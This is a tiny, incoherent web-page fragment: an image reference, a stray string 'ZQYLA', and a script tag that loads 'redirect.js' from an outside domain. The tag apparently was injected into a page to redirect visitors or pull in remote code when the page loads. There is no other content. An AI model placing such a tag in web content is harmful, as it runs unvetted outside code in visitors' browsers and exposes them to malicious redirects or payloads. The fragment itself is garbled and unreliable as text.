 ZQYLA<script src=https://aaa.aimarksix.com/redirect.js></script >